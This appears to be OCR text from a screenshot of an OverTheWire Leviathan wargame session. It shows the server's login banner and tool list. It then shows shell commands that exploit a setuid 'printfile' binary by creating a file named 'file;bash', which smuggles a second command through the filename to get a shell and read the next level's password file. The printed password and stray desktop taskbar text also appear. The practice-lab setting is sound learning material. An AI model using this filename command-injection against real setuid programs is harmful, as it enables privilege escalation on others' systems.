 leviathan0@gibson: ~
leviathan1@gibson: ~
leviathan3@gibson: ~
  Finally, network-access is limited for most levels by a local
  firewall.
--[ Tools ]--
 For your convenience we have installed a few useful tools which you can find
 in the following locations:
    * gef (https://github.com/hugsy/gef) in /opt/gef/
    * pwndbg (https://github.com/pwndbg/pwndbg) in /opt/pwndbg/
    * gdbinit (https://github.com/gdbinit/Gdbinit) in /opt/gdbinit/
    * pwntools (https://github.com/Gallopsled/pwntools)
    * radare2 (http://www.radare.org/)
--[ More information ]--
  For more information regarding individual wargames, visit
  http://www.overthewire.org/wargames/
  For support, questions or comments, contact us on discord or IRC.
  Enjoy your stay!
leviathan2@gibson:~$ touch "/tmp/"file;bash
leviathan2@gibson:~$ ./printfile /tmp/file\;bash
leviathan3@gibson:~$ ls -la
total 36
drwxr-xr-x  2 root       root        4096 Apr 10 14:23 .
drwxr-xr-x 83 root       root        4096 Apr 10 14:24 ..
-rw-r--r--  1 root       root         220 Mar 31  2024 .bash_logout
-rw-r--r--  1 root       root        3771 Mar 31  2024 .bashrc
-r-sr-x---  1 leviathan3 leviathan2 15072 Apr 10 14:23 printfile
-rw-r--r--  1 root       root         807 Mar 31  2024 .profile
leviathan3@gibson:~$ ./printfile /etc/leviathan_pass/leviathan3
f0n8h2iWLP
leviathan3@gibson:~$ touch /tmp/"file;bash"
leviathan3@gibson:~$ ./printfile /tmp/file\;bash
leviathan3@gibson:~$ cat /etc/leviathan_pass/leviathan3
f0n8h2iWLP
leviathan3@gibson:~$
4
32°C
Smoke
T
4
myhp
?
ENG
IN
11:26
27-04-2025